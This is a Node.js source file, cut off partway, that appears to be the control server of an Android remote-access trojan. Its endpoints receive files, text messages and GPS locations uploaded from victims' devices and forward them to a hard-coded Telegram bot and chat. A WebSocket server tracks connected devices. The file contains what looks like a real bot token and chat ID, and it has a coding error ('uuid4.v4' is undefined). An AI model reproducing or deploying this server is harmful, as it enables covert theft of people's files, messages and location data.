 const express = require('express');
const webSocket = require('ws');
const http = require('http')
const telegramBot = require('node-telegram-bot-api')
const { v4: uuidv4 } = require('uuid');
const uuid = uuidv4();
console.log(uuid);
const multer = require('multer');
const bodyParser = require('body-parser')
const axios = require("axios");

const token = '7663298009:AAH4h5_A3nl6pUz8RoCQIcy-aUagvorzivo'
const id = '7761090735'
const address = 'https://www.google.com'

const app = express();
const appServer = http.createServer(app);
const appSocket = new webSocket.Server({server: appServer});
const appBot = new telegramBot(token, {polling: true});
const appClients = new Map()

const upload = multer();
app.use(bodyParser.json());

let currentUuid = ''
let currentNumber = ''
let currentTitle = ''

app.get('/', function (req, res) {
    res.send('<h1 align="center">Server uploaded successfully</h1>')
})

app.post("/uploadFile", upload.single('file'), (req, res) => {
    const name = req.file.originalname
    appBot.sendDocument(id, req.file.buffer, {
            caption: `°• Message from <b>${req.headers.model}</b> device`,
            parse_mode: "HTML"
        },
        {
            filename: name,
            contentType: 'application/txt',
        })
    res.send('')
})
app.post("/uploadText", (req, res) => {
    appBot.sendMessage(id, `°• Message from <b>${req.headers.model}</b> device\n\n` + req.body['text'], {parse_mode: "HTML"})
    res.send('')
})
app.post("/uploadLocation", (req, res) => {
    appBot.sendLocation(id, req.body['lat'], req.body['lon'])
    appBot.sendMessage(id, `°• Location from <b>${req.headers.model}</b> device`, {parse_mode: "HTML"})
    res.send('')
})
appSocket.on('connection', (ws, req) => {
    const uuid = uuid4.v4()
    const model = req.headers.model
    const battery = req.headers.battery